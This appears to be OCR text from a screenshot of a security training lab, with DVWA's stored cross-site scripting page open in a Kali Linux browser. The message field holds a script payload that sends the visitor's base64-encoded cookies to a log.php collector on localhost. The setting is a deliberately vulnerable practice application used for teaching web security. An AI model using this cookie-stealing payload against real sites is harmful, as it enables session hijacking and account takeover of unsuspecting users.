 16:57
EPICODE
lo
Damn Vulnerable W
Not secure
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHu...
OffSec
Exploit-DB
Google Ha...
DVWA
lo
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
ciadcvi
Message *
<script>var i = new Image(); i.src='http://localhost/log.php?
q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: adsfc
Message:
Name: 123
Message:
sh